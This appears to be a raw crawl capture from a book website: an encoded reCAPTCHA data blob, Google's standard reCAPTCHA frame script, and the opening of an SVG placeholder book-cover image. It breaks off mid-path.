sO5w53DvTXCisKjaArDhh/DsT1ifsKuw54Uw7AUw5M1wplTwponf1wuBnpjasK7wqbDssK0fHLCkGrCi8O0w716wqfChcKDAxrCm3p3IMOlM8O/[base64]/CgcK2ZWQAwpoJQx7CiMOIwpNowqR0wqbCuHHCsMKeAwXCjxddU8KmTyPDhTU/OcKsw6NEb3t7fsONwr1EPMKeZsK/NFYBLnbCpcOoe8OybErCtMOXHjjCozvCmTgiw4jDsHpJbsOrwpjDv1w7B3ccw5rDrcKwR1Exf8O2PMKtw6bCj0jDvcO4F8OmwpQFw6PCi8OBw6HCpGvCmkfCpsOIwpnCkAzDpTPCiMOww4Iiw71KwqxNdhAow6nDvcK0w5EzwqjDocKNQcOzwqpNBcO/w7kJOk7CsHNnw5Jyw5Akw5InwpXCu8KoOmjCg1zDjA/[base64]/w6fDoW4AY8KPwoLCncO2C1HDnHoaE8OZFG9Hw4vDtMOidnDDgUgMf8O3w75zT1hHfxvCl8KUwrJHZsONHGLDtwbDnMKUw51vwqcCwr/Dq3PDhU8HwrnCm8KUwoZkUcKHecK7Qi7CjsKbY08PwqEVOwsDEX7Cr8Knw7YsQElyKcKGwpPCknvDqMKIw4NFw7dJw7fDucKAWxozY8Oufg/Cvz/[base64]/w7wLw5jDqsKzwqHDsBjDkmHDpgXClcO3w7RNw540B8KwwqxgFwY3acKWHkVVN8K0wqBAw4zCoi7DvSjDlFHDvMO2wpjCsEbCrMK+wqzDozvCssOKw7/[base64]/Cr8OLJGbCqMKwwqnDvMOTFRVaw6vDmhpuWCnDjjjDrFY+wrdEwojDk8O7GDZdwq1RYMKMRhLDo24dbMK6wq/[base64]/Ds8KHUB/Dk3pYASJeeCLDu23Ci0vDh1l8wo08w6XDisOPbWsAwpjDrsO7w7gQX3rDn8KXe8O2G8OrFcOkwoh3Cx4ew75AwrDDpHvDmsKvTsKmw57CqcKcw63DmyFHSnksw7l2GcKzw4MNGzjDnTnDtcO0w7/DncKiw5fDm8KTLXzDs8Kewq3CiFLCk8OpKlDChcONwoXDjWrClTQTwr1Fw4bDicOqc2YHDFHCi8OQwpXCssKoF8OQU8O4DMKcTcKcPMOKVxzCoxJWOcKIwrfDg8KPwoLCkGERK8K2wpvDlMKkHV88wrzDtcKQJkLCnygBFgLChz8CYMOaIDjDtFIEalHCu8OFRB/CvmgpwpFQCsK/S8Kww4vDosOowqEswpDCnjDCucOiwqnCnFAQw5/CoMKuwqwdwrhbHMOTw4kYIsOgS29twqjCmsKaw6ITwoF0woTCtcKAT8K/E8OmBcO5LcKcw4UQPwDDkUzDtcOJwpQeXMK/[base64]/Ct8OjCsK8OW3DpMKVXQXCjcK0wq5awpFDwoXDgMKLXldRCMK6dkzCuWllMMKQEArCpcKbwqx6fiDCg0bDqF3CpA/[base64]/w4HCu8Olw41UalXCqcKzYcOfw5ERw7fCpsK9RMKpHShhw5k5e0hjw4XDpU/[base64]/OjXDnMKBwrbDpsKDwqM6Z05iKw0GwoXCpGcSw5wkTlzDlCTDgsK4EsOfw5vDthh1OEfCmyLDgUTDr8OQL8Kxw7rDv2DCti/CoMO6RlkcSMKEJ8KlSFA8FTJ6woTCgGtgw7rCuMKzwrM2w57Cj8KYw65TOXYdDcOtw7LCsgtrHcOhGWwqJSAywosPZsKrwoHDtzlCCBhlMcOiw74Vwqwdw5DChsOfw4MocsO3VsOfMw/DpcOqw7Zda8OiIyAjOcOWcwfCtD0Jw6pZCsOTMMKhwqBybGogBcKQWwbDqhonbSbDjwbDrh5XFcOBw4HCrMK/Tg5TwoonwptAw4B/[base64]/[base64]/DlcOCJAAtwqPDj8OKwqtfwqfCpx/DjsOYw43DssOBw4HCqMOww7MCFTp3MwDDrjAew6csw41+CltFAlLDgMO7w63CgH7DtMOYCgnCgUPCpcOjcMKQMz/[base64]/CmSFQMsOUd8KzFSMTwr/CtFZawrRoE8K8VMKtAAvDjhEKE8Ozw7LCgh7CucKWW8O6QywSKXFpw49hDFnDjUNuwoXDkD3ChgpdFQjCnxbCm8OMwps1w7nDgMOlI8O2R39PU8Onw7UhCEfDm8KRNsKNwozDhhRKKMKbw60yY8KBw4IZegNswrRww4/CsEhGD8Olw7zDtcOiN8KSw7d8wqx3wq9iw5xtNj8mwq7CtcK1dw3CmTAqR8O9UMObKMKowrAlDB3Ch8Otw6nCtMKsw4TCmCXCrhfCnQLCvkXDvwTDl8OPwrbDh1zCtFlpU8KlwqDCkBjCjXvCpl1gw4hIwqbDosOKwpLDjwIzCsKww5rDvsO6YcO/[base64]/CkcOiwrXCiTUYwoLDt2c0GyV6O8OlwoPCgnXCjxZvwqvDojlUZXh5WsO8KXvCpsKmwrPDpcKcT1nDth5+NsKWw5wWAkjDqMOxwqZze2pvQ8Kow57DkgTCtsOEwrUhJhPCkHQPw550wqMdNMOtO0zDsAfCq8K6wqUbw58KHyzDpsKGX0LDh8O/w4LCssKoQhFDFsOTwqXDqmJTfkAPw5JJESnCm3fCqCAAY8Kgw7VewqTCvk/CtlHCk2vCilPCmg3CscOiSMK3eTw8w6IYFRhEw4w3w4oVEMOLEh8oKXEgAR0lwpvCv0jDny7CscOcw5chwoQ6w5DDoMKdw6FcSsOTw4XDh8KVGDjCokPDr8KpwpwWwrYSw7waDnjCjUpTwqM6LATCrsOdQcOtHEXCuGU8EsO/[base64]/Cs3bDuEHDoy/DjBY0IMO2M8OgfSHDscKNJlAvwpnCuiPCjERVwo3DvsKvwpUQwonCjMOQK8K4AsKBAMOewrUSOwDDtixMQgPDo8O3TgJFJ8KBwqNMwpBgY8Khw4Fvw5IPwpoWRMKhCMKAw5I6ZQpNwo0wwp/CmcKsQ8OhV0DDqcKRwoMgw4zDg8K7BMORwpbDnsKzwrw8w4zDtsKiNEvCt3cDwr3ClMOPUzI+a8O4IxDCrMOEw7chw7LDgsOVwrguwpbDgmxMw6lmwpcFwpUxMWPCh37CojzClVPCm8OrcU3CtEdnS8KsaRfDncOww4sRGD9hZHRXGcOJw77CtMOPI3fDriYnGmlDJH/CvX9WXygkHQsXDcK7ME3DhMOULsK4w6vDssKjZkc/SifDkcONesKmw73DhUPDvGPDmsORworCrQl9KsKiwpPDkA3Cm2/CmMKTwpnDocOFa1J+P3bDqVQVbxxFLcO/wpDCmHVJTEd8VgLCocK5ZsOSSMKEG8KnJ8OWwpdOAgvDksOvJlvDv8Klw50MMcOgw6R1wrLCrm5Ewq7DsWMdNsOVWsKDVMOLQkfCk3/CpyZdw7PDhhHClUYJGl7DsMKnD8OBVx/DoX0+FcKxwpQoBlrCsAp3w7BTwqTCrcOYwpUpaVzDhjrCiSVUw6LDqh17wprDqwE3wpbCuWc6w4DCpB9Ywo4Zw4Eswp85w6tpw4QPJ8KWwrLDgXPDosO8JcKGOsKAw7jCjg5jai4sB8Kgw6fCjsKSLMK7wqZKwrI0ByZkwq7Cs1AYw7nCuSBsw4zCm2Vrw5hpw7/[base64]/Dm8ODw7lPBcOzOcOyPcKUw6Y7FMKkw7DDk8O+ecKzw7LCn8OwSknDjMKfw5seGHvCnjHDqxggMMO9Unc8w5vCu0DCnsO+G0nCoFh5wpAQwqXCosKEwoTCvsKmVSnCrVfCvsKBw4nCgMK3QsONw6MwwonCicKkaGoJTgQ8IsKlwo/Ct03DrlrChzsTwp8EwpDCjsO6JcK3BCnDkFoVbcOFwpnCsUhudSoGwq3Ci0tcw7ceXz/[base64]/OjlAUcOkwoPDg1Fnw50WwqRww4N4wrrCjcK4aR7Ck8Kfw4gvwoHDnhACw6V7R3A0QxPCgU/[base64]/CmsK8WTLDmcK2WsO5w4dpw4xwAcKCw7XCt8OUwqrDtgTDjsKqw67CjMKwVE/CnWxzVsOFwpfCjsKfwrh2WQYCfC/Crxg9wovCq2N8w7bCmsOlwqHDocO8w7TChnnDsMOwwqPDon/[base64]/[base64]/DucKBwrBjfAlQw7NtA8O5w5rDi8OrAUYCwpMpf8K9wpNFGw5sw5NLTk/DhsKJZQnDmE8MUcKIwqzDrMOfwpzDu8Olw4FEw5bDqcKYwrZRwpXDncOMwofCp8ONVA0lw6jCt8O7w5fDpQUTNiVxw5TDpcO2B2nDt2/Du8KrQHnDvcOMZMKfwqTDo8OIwpzCt8K/wrhQw4ULwqhYw6fDmF3CkG/DsFbDtMKXw5zDqXB1wrRjWcKWDMKpNsO/wrXCmMK+V8Kewq1+Nn5xKMK+P8KRw7kEwqNaQMK4wr0nSyVEw5huWMKww6oRw5rDrGNuWxnCv8OBwqjCoMOwK3TCgMOOwrtkwrsow6wAZMOjMmEHesOtZcKxW8OJFRTCrEUXw5DDuXQjw4BKwqYowqPCsVIgbsO/woLDtAs8w73CrR/Cm8OjTy7DgMOrDhtaX1MnOsKjwoHCsVXCocOgw77DvF/Do8KxTA/Ds1MRwr99wq1zw4bCtsOPwqNRGsKjfzvCpGvCqjbCkDHDh30JwpzDp8KEYz0jwrMHecODwqMkZsOEH2ZlRcOjLcOAGcOJwp7CjD7CtH0YMsOZND3CpcKGwpPDgWphwpltVMOSYMODw6PDrzl2w6nDgENAw6LCgsKnwqvDhcOcwonCjV7DpDdaw7XCiz7DoMKsOG03w6/DgsKtembCl8KPw7giKUfCvUrClMKCwr3CsCwhwrHCrxfCpMOww6Avwp4Xw6jDrRIHAMKuw7bDiDl9FcOCW8KeJhPDp8KnSSjCv8KWw60ywpwvMwPDmcOnwoYJcsOMwq8MZMOLbcOOPMO7IjdXw5Yawp9nw4DDiGLDrh7CssOcwrfCtcKUHMKyw4LCuj/DlsOAbsO5U340EgE/O8KRw5/CvwIDw5zChVbCqhLCiQVrwr/DrMKfw6tOD3s6w6zDhXTDusK2C0Ubw6pCUMK/w7gHwq1/w6jDj0/DjEp9w5o8wqAyw4rDgsKUwo7DiMKaw6wKNMKCw53CrSPDhMKQTXbCk0nCmMOlNAHClcKYRHjCu8OzwpIEMx4WwonDhkM1F8OPdcOawo3CswbDisOlf8OIw4zDrlZALzHCtT3CucK9wodUwqrCisOJw6HCrCHDgMK0wofDqgQqw77CsiXDocOUJis/WivDq8OaaCHDlcKMwqFyw7DCkV0ow6Vyw6fDjwjCgcOkwqbCgsOwGMOvDcO+d8OvJcK/wphRcsOXwpnDgH9LT8KZPsKDZMO+AcODGyDDvsK5wqIsZxnCkH7DsMOMw4/[base64]/Ds8Osw7fDvVrCrTvDrBHDiX8iUFkZaB3ClsO7alk9w5bCocK6w6VwJMOtwo5USS3Ch3Esw5TDgMOUw7/DoXUkYw3ClV5xwrYTGcOpwrPCqzHDvsO8w6w5wro2wqVDwpYGwqnDksO+w7nCvcOsCcO9w4Jlw4nDpRMucsKgJcKpw6HCt8KQwr3CgcOWQ8K/w57DvAxyw6Y8wowIckjDkFfDlRxuWj8Kw7N1O8OgL8KOwqpQSMKpC8OMICpOw7DDq8KrwoPDiWXDjjrDuFZBw4R+wpZXwqDCpTclwrnDhRkLXsKLw6NLwpXCqMOBw6oZwqQZDsK2dUvDgmp3P8K5LDw/[base64]/[base64]/DpMKlw45Aw53DrMKwwp0nVsO/LMKiwqXDp8K1wphLVHE0w5Bew5PCqDjCjDULRRoFOWvClMKvfsK/wqtdBMOLEcK0Si9GWcO3NgUpwrdOw6IuQcKZVcOGwqbChWfCnw0dPcKww67ClwRdfMO9KcOTemYxw6rDmMOYSB/[base64]/[base64]/Dl8KcX8KDfjF8Ag5ScMO4wrjCp8KzcR5Nw4c9w6rDssOww7cVw6zDugk6w4zDph3CjxbCvMKAwp1XwqbCucOOw6wjw4XDqMOvw47DtcOMQ8OrDWzDnnALwqTDhsK8wot6w6PCmsK6wqV6LBTDocKow7AtwoJWwrHCmCxhw7Ycwq/[base64]/CnVXDgMOCTMOEw6IZVT1swqYqDzM+w5zCv8KCw7rDksObwofDucOUw7xXTsOxwpjCkcOVw5RiS3bDoyVrMlhmw7EYw5wawqfCo23CpkcHGFPDmsOHWwrCqQvDtcOtGCXCi8K0w5PCi8KeJW8hKlhiAMKEwpEuLh/Dm0xXw6XCmxpww79ywr/DssOWfMOcw4fCtMOwGlLChcOnNMKmwrV8w7TDpsKECjnDlkYAw5rDqWYDbcKJEltVw4vClsO4w5rDo8KSDFLCjCc6b8OFNMKtZsO+w6J9LR/DlcO+w5nDmcOHwrXCm8KVw6srHsKAwq7Dn8O4VinCucKtXcKPw691wrXCl8Kgwol3HMOfQsKtwrwhwrrCgMK9Z17DmsKRw6XCp1MkwpFbb8KPwrxJc2TDhcKYOn5Aw4bCtUJjwpzDlH3CuzXDoDHCniZcwqHDiMKfwr/Dr8KBwrwQT8KzfcOfV8OCHhTChsOkLw56wqLDo0hbwqITcC8iLmwLwqHCu8OAw6TCp8KuwqIFwoYwTRNswp1mUk7CpcO+w4vCnsKjw6HDuVrDkkUpw4zCnsOtN8OVahbDtQnDpV/[base64]/DiMKOw7LDp8KOMsKAWxldYhrDlsKBwqINL8OMwrfCgGvCvMKZw5zCtMKdw5XDqsKfw6rCq8OhwqFNw5IpwpvCpMKeZFjCrcODLWp4w5IDIggVw5zDo2nCkEbDp8OZw4p3YlDCv2hKw6zCskDDlMO/[base64]/DlyBHw40tYGPCl3bCvcKKw456WlMvw5LCtcKqw4bCoMKiEyYIw6ZVwoBDIh5WesOZSRbDrMK2w6LCt8KbwrzCksObwq3CsDbCkcOpSDPCjSxHPkQawqnDpcO2CsK+KsKXN3/[base64]/ChcO/wqlqF1rCugFDwqU7wr4RP8KQU8OhwqwGwoJQw7Bfwo9CY2/Djw3Chi3DjGp8w4XDq8Kma8Ogw7/DpcKKwpTDlMKdwqjDkcKWw5/[base64]/Do8OQwq8ww6LDjDkEw6/[base64]/DuMOMPsOeIQPDrsKAwqHDnwLCncOuPQnCpcOPfF8Iw6gyw7TDulfDt3fDiMK5w5UcHHnDsVPDq8KsbsOBU8OkT8Oeew/Dh2Ewwq1fZcKfJxxmTzNHworCvMOCEXLDh8Onw6jDlsKOdVggRxrDhsOrYMO5eCMIJm1Awr/CqB5tw4zDhsOEAS9tw4XCncKVwo5Vw4sZw4PCjmRDw4wPSy9qw6TCpsKcwqnCoTjDnQlKLcKifcOhw5PDscOpw7xwQl14ORktD8KeesKmHMKPEXjCtsOVfMKkDcK2wqDDsSTChSgVaRIgw7zDs8KYPS/CjMKlcm3CtMKnEybDmxLDmS/DvwHCmsKKw644w6jCvUV4VkPDpsOHOMKDwoFNUmPCvcKgGB89woUCBR8AUGUYw4zCsMOMwqp6w5bCg8O9QsOdPMO9dXDDr8K6ecOhHsOmw4lnBiTCqMO9QMOdO8K6woJ3LytSwrbDqRMPH8OXw6rDuMKuwo5Xw4nCljNsLTVNCsKMIcKEwqA/w45pJsKcRFU2wqXDiGzDpFPCnsKiwq3CvcKAwoYfw7xFD8Ofw6rChsKrHUnCrDMMwo/DnVN4w50RVMKwesKGKQsvwodyYMOGwq/CssOlG8OPOMK5wolmdAPCusOHJsKjeMKGIzIGwpZAw5IFdsOjworCgsOPwqBZJsKMb3Anw7QPwo/CpCDDs8OZw74/wrjDtsK9McKhJ8K2SQoUwo4NNDTDt8K3H0Rhw7zCvMKtUsOdPQ7Cg1DCpSEnf8KvCsOJUcOnL8O7UsOIM8KIw4HCkw/DjmTDh8OISVrCv37Cq8KVIsKjwoHDrMOLw7dRw7zCuHs+H2/[base64]/ClsKZw415w550w6zCoG/DpsK6esOmwpl7E8O5JsO3w7XDgXJgH8O3TmrCnCPDkyAqZsOkw4TDiEEVK8KGwocTdcOEGUfDo8KLeMKDE8O/CSXDvcKlP8OAM0UiXnrDpMK2KcK+wpNXUDVgw60tAMO7w4zDq8OvL8KEwqlHcFLDrUvDhmN8LMKCDcKLw4rDiAvDqcKNVcO8X3/Cm8O/XUdQSALCggnCusOsw6/DpQbDtkx9w7AvfBU7MWF0VcK0wqjDpj/ChjrDrsO6w69uwplQwpEaOcO8RMOAw55MJxQCZHHDmloqT8OMwpBzwoHCtcOPeMK4wqnCvsOjwqjCvMO0GMKHwoZMcMOPwoPCgsOEwrjDusOrw5sCEsKmUsOJw5fDh8Kzw6xGw5bDvMOFQDwONjR/w5BIY30jw7Y2w5EoS3PCgMKHwqRowqlxdSPCgMO8QRXCnzIJwqvCmMKPLynDh2A3wofDg8KLw7rCisKCw4AEwqlDOHVSDMO8w7vCuQ3Cs0YUAXfDi8OzWMO2w7TDlcKiw4DCv8Kcw4LCqRYEwqQDAcKfcsO2w6HDnUg/[base64]/Dkh/DsWdjSMKAwpjDvcOXwqF2w4cfw5DCtk/DjAVoBcOTwqTCpcKJMQwld8KowrpqwqvDtFPChcKMZnw/w5kWwqZkR8KgTRkcfMK4SMOiw7PDhStPwqlWwo3Dhn8/wqw/w6TCpcKRJ8KPw5XDhAFnw6dpbTMCw4nDhMKmw7/DuMK2cXHCvUTCvcKEOwAHFFnDqcKePsOyTB13Jj1pJHXDn8KORWEJUU9mwq3CuyTCpsKzwolIw6TCjBsywokMw5Muc1LCssOqK8Ksw7zCvcK8R8K9WsKubUhgGRU/Bg9Uwr7Dpl7CkFYPOw/[base64]/CrcOSOsOrKSjDrMKWfzAtSXBZcsOWOTkyw4pLfcKJw71Fw47CuloVwq3CpsKlw7LDjMKyOMKudgg8HVAFRiLDgMODF0VwIsKWc3zCgMKrw6fCrEgsw6/CscOWYSpEwpwfMsK0VcKRQ2LDncKjwrBvOUfDn8OBPcKVw7sGwrzDmzrCqhvDryNfwqU/wrnCkMOUwroSCW/DmcKfwqzDkhEow6zCocKQK8K+w7TDnE7DpMK3wpjCjMKrwoLDgMKDwobDs1PCj8Kswrp/Pw9MwrTCusOsw4LDlgoeFTjCv2VofsOiJsO0w63Ci8Krwpd/w79sFsOaaXLCsA7DgmXCqMKIF8O5w7lcEMOmY8OjwrDCucOBGMOJdcKjw7fCoEIHD8KvXWjCuFzCrWHDoF8kw78kL3LDtcKjwqDDuMKXCcKsHcKWTMKbQsKgG2N8wpYAWn8ewozCpsO/czrDqcKGC8OTwotswpUqQsOxwpzDs8K6KcOnAjjDnsK/NRJRa1XCvUoww44Hw73DhsOGZ8OHSMKpwokSwpIlHHZoPw/DrMONw4DCt8O/HWVdTsOzPToQw6V6AiVvQ8KURMOZOFHDtS7Cr3J/[base64]/Dm8KrcFPCkQdgcTLCkMO1J8Oxw4rCscKCwqEMHFfDnMO9w4bCm8KAI8Kna3jCj2hXw4dRw47DjcK/[base64]/YcKvwrvCuGfCicO5NMKsZmnDmVx2woHDiMORZcOYwqzCkcOnw7nDqE4SwoTCv2I3wqdYw7RAwrDCv8KoJ3zDswt9YzFUfzl/[base64]/CsMOTJk5tesKUFhJBw41Ew6DCmcOaZMKVL8KkIylDwqnCv1UlPcKVw7rDgsK6NMOTw77Dv8OMb18rCsOhNMOlwofCvHrDj8KAbUXCrsOibQXDucOfDhIUwpRZwoslwpvDln/CrMO/w5APe8OJJMOyPsKXWcO9acOyXcKWGcKYwroYwogYwpojwoFZBMKOf1/CgMKhTyY0YUcpJMOnecKrT8KJwpwXWzfDpy/Cr1XDp8K/w4B+bEvDusKDwr/Dp8OTwqPCssOTw6BSXsKHY0Ejwr/CrsOBVybCoVlTS8KmeWjDtsOPwo9lC8KGwrBCw4LDhsOVKRV3w6jCjsK6NGgcw7jDsyDDp2DDrsOtCsOGGw82w53DgwrCtjzCuTZcwrBYJsOrw6jDuBFGw7Z/wohyGMO+woogNxzDjAfChcKQwopQcMKNw7VDwrdOwpZiw7N3wp42w4XCmMKICljCjUV5w6wvwqTDhELCl3wmw6UAwoZGw7Yywq7Dmz0/[base64]/Ct2ECw77Dth1MwpTDkMKHwrjCjsKRV8OVwoDCn0nCok/DkWNEw5LCj0LCs8KRLyYDRMKjw53Dlj1DHh7Dg8K8FcKbwrjDgHTDvsOyLsO/[base64]/Cki1Nw6LDuilyw4HDrMOwwq3CgwdOwr3CsX3CgcKlKcK4wrnCnUlLwoRTJWLCgcK9w70xw6ZKBFsjw7PCj1xnwqcnwqnDgy50HjB4wqYvwofCqSAewqh1wrTDg3TDhMKDNsOUwoHCj8KXdsOmwrI/[base64]/Cm07Ch1/DkHzCpBHCt8OrwoYEcMOzDCMWLcKzDMKXWCQGPyLDnXDDm8KWw5/Drw5cwoolUEg+w4o2w65XwqHCn3HClksZw6QBQWTChMKXw4XChMOzN1dDQsKzGz0GwrpqdcK/QMOuYsKMwqtjw5rDv8Kdw5J7w4t1QsKuw6bDo2DDojg7w7nCicOMKMKowoFAU1LDijHCtcKXAMOWBcKmLSPDoUslM8Kiw7zDvsOAwopQwrbCksKjIMOKHnt/QMKKFTZNZmTCg8Obw7ghwr/DqizDqsKCZMKiw5xBQsKxw5vDk8KHfAPCi0XCtcKRMMOFw6HCv1rCqg5SXcOVB8KPw4TDsjLDncOEwrTCsMKxw5gQICjDhcO2BDB5cMKlw61OwqVjwq/DpGZowpQLwp/Cjxc3TF0VBGLCrsO9fsKnWAcRw5lKNsOWwoQOE8KvwqQZw4TDimUsZ8KbRFxSZcOEannDllXCu8OrNQrDsEJ5wpMPaixDwpfDhBDCqndXEBEww7HDkwZwwpBgwqlVw6lkP8Kew4TDs2bDmMONw5/[base64]\x22],null,[\x22conf\x22,null,\x226LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,855],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://quelibroleo.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22+9/Ael1VRuYCz2Sj2Wov+LsaomUjxC6E3ClJjvBK1dY\\u003d\x22,1,0,null,1,1769286106717,0,0,[245,163],null,[74],\x22RC-r5kbBd2Ud3Qc2A\x22,null,null,null,null,null,\x220dAFcWeA7zi6q9mtoQ0IUUjdGTocT7LCoRPo2mrk_L2HimnluwTsMwI41wsk2QKaKPhC084bgUW8NmWOogNfCLPsCDYJ_DkH8eCw\x22,1769368906674]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -273
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="mA67UQlN0FS9e-dtugwRgw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769282511698');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://quelibroleo.com/web/public/images/libros/sin-portada-p.svg
body_size: 72767
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="90" zoomAndPan="magnify" viewBox="0 0 67.5 97.499997" height="130" preserveAspectRatio="xMidYMid meet" version="1.0"><defs><filter x="0%" y="0%" width="100%" height="100%" id="437f27fd76"><feColorMatrix values="0 0 0 0 1 0 0 0 0 1 0 0 0 0 1 0 0 0 1 0" color-interpolation-filters="sRGB"/></filter><filter x="0%" y="0%" width="100%" height="100%" id="fff9e4f9f6"><feColorMatrix values="0 0 0 0 1 0 0 0 0 1 0 0 0 0 1 0.2126 0.7152 0.0722 0 0" color-interpolation-filters="sRGB"/></filter><g/><clipPath id="f961904b6e"><path d="M 0 0.109375 L 67.003906 0.109375 L 67.003906 96.894531 L 0 96.894531 Z M 0 0.109375 " clip-rule="nonzero"/></clipPath><clipPath id="30bbf47d4d"><path d="M 0 96 L 67.003906 96 L 67.003906 96.894531 L 0 96.894531 Z M 0 96 " clip-rule="nonzero"/></clipPath><mask id="83d61b16aa"><g filter="url(#437f27fd76)"><rect x="-6.75" width="81" fill="#000000" y="-9.75" height="116.999996" fill-opacity="0.15"/></g></mask><clipPath id="e52c5257ee"><path d="M 0 0.117188 L 67.003906 0.117188 L 67.003906 0.894531 L 0 0.894531 Z M 0 0.117188 " clip-rule="nonzero"/></clipPath><clipPath id="63ee92ca17"><rect x="0" width="68" y="0" height="1"/></clipPath><clipPath id="970cb79185"><path d="M 0 0.109375 L 67.003906 0.109375 L 67.003906 1 L 0 1 Z M 0 0.109375 " clip-rule="nonzero"/></clipPath><mask id="09eba9f5b3"><g filter="url(#437f27fd76)"><rect x="-6.75" width="81" fill="#000000" y="-9.75" height="116.999996" fill-opacity="0.15"/></g></mask><clipPath id="19645b8bad"><path d="M 0 0.109375 L 67.003906 0.109375 L 67.003906 0.824219 L 0 0.824219 Z M 0 0.109375 " clip-rule="nonzero"/></clipPath><clipPath id="13266c37c3"><rect x="0" width="68" y="0" height="1"/></clipPath><clipPath id="33d897d2a1"><path d="M 0 0.109375 L 1 0.109375 L 1 96.894531 L 0 96.894531 Z M 0 0.109375 " clip-rule="nonzero"/></clipPath><mask id="72b9303495"><g filter="url(#437f27fd76)"><rect x="-6.75" width="81" fill="#000000" y="-9.75" height="116.999996" fill-opacity="0.15"/></g></mask><clipPath id="92554f6822"><path d="M 0 0.109375 L 0.953125 0.109375 L 0.953125 96.894531 L 0 96.894531 Z M 0 0.109375 " clip-rule="nonzero"/></clipPath><clipPath id="e9a8c8038f"><rect x="0" width="1" y="0" height="97"/></clipPath><clipPath id="fe85c1139b"><path d="M 66 0.109375 L 67.003906 0.109375 L 67.003906 96.894531 L 66 96.894531 Z M 66 0.109375 " clip-rule="nonzero"/></clipPath><mask id="f6e15839a5"><g filter="url(#437f27fd76)"><rect x="-6.75" width="81" fill="#000000" y="-9.75" height="116.999996" fill-opacity="0.15"/></g></mask><clipPath id="c0493951b8"><path d="M 0.230469 0.109375 L 1 0.109375 L 1 96.894531 L 0.230469 96.894531 Z M 0.230469 0.109375 " clip-rule="nonzero"/></clipPath><clipPath id="a760677c75"><rect x="0" width="2" y="0" height="97"/></clipPath><clipPath id="eb151a03b1"><path d="M 17.242188 37 L 49.996094 37 L 49.996094 59.960938 L 17.242188 59.960938 Z M 17.242188 37 " clip-rule="nonzero"/></clipPath><image x="0" y="0" width="407" xlink:href="[data-uri]" id="3393ce6ee9" height="291" preserveAspectRatio="xMidYMid meet"/><mask id="86e047f719"><g filter="url(#437f27fd76)"><g filter="url(#fff9e4f9f6)" transform="matrix(0.0804849, 0, 0, 0.0793094, 17.240343, 36.881344)"><image x="0" y="0" width="407" xlink:href="[data-uri]" height="291" preserveAspectRatio="xMidYMid meet"/></g></g></mask><image x="0" y="0" width="407" xlink:href="[data-uri]" id="1769f64c84" height="291" preserveAspectRatio="xMidYMid meet"/><mask id="d74f38798d"><g filter="url(#437f27fd76)"><rect x="-6.75" width="81" fill="#000000" y="-9.75" height="116.999996" fill-opacity="0.4"/></g></mask><clipPath id="747c0ecad5"><path d="M 0.0625 4 L 8 4 L 8 15 L 0.0625 15 Z M 0.0625 4 " clip-rule="nonzero"/></clipPath><clipPath id="4cd25c6791"><rect x="0" width="20" y="0" height="18"/></clipPath><mask id="c7d0cab779"><g filter="url(#437f27fd76)"><rect x="-6.75" width="81" fill="#000000" y="-9.75" height="116.999996" fill-opacity="0.4"/></g></mask><clipPath id="9d5ea6e958"><rect x="0" width="52" y="0" height="18"/></clipPath><clipPath id="29113fcbd1"><path d="M 24 0.109375 L 41 0.109375 L 41 42 L 24 42 Z M 24 0.109375 " clip-rule="nonzero"/></clipPath><mask id="51d85ea688"><g filter="url(#437f27fd76)"><rect x="-6.75" width="81" fill="#000000" y="-9.75" height="116.999996" fill-opacity="0.4"/></g></mask><clipPath id="41c7b2e788"><rect x="0" width="17" y="0" height="42"/></clipPath></defs><g clip-path="url(#f961904b6e)"><path fill="#ffffff" d="M 0 0.109375 L 67.003906 0.109375 L 67.003906 96.894531 L 0 96.894531 Z M 0 0.109375 " fill-opacity="1" fill-rule="nonzero"/><path fill="#ffffff" d="M 0 0.109375 L 67.003906 0.109375 L 67.003906 96.894531 L 0 96.894531 Z M 0 0.109375 " fill-opacity="1" fill-rule="nonzero"/></g><g clip-path="url(#30bbf47d4d)"><g mask="url(#83d61b16aa)"><g transform="matrix(1, 0, 0, 1, 0, 96)"><g clip-path="url(#63ee92ca17)"><g clip-path="url(#e52c5257ee)"><path stroke-linecap="butt" transform="matrix(0.74448, 0.00266215, -0.00266215, 0.74448, -2.003954, 0.233111)" fill="none" stroke-linejoin="miter" d="M 0.00185202 0.500151 L 108.199159 0.501527 " stroke="#000000" stroke-width="1" stroke-opacity="1" stroke-miterlimit="4"/></g></g></g></g></g><g clip-path="url(#970cb79185)"><g mask="url(#09eba9f5b3)"><g transform="matrix(1, 0, 0, 1, 0, 0.000000000000004205)"><g clip-path="url(#13266c37c3)"><g clip-path="url(#19645b8bad)"><path stroke-linecap="butt" transform="matrix(0.744485, 0.000000000000000003, -0.000000000000000003, 0.744485, -2.8707, 0.0260949)" fill="none" stroke-linejoin="miter" d="M -0.000529482 0.500134 L 100.797932 0.500134 " stroke="#000000" stroke-width="1" stroke-opacity="1" stroke-miterlimit="4"/></g></g></g></g></g><g clip-path="url(#33d897d2a1)"><g mask="url(#72b9303495)"><g transform="matrix(1, 0, 0, 1, 0, 0.000000000000004205)"><g clip-path="url(#e9a8c8038f)"><g clip-path="url(#92554f6822)"><path stroke-linecap="butt" transform="matrix(0, -0.744485, 0.744485, 0, -0.00260143, 96.890773)" fill="none" stroke-linejoin="miter" d="M 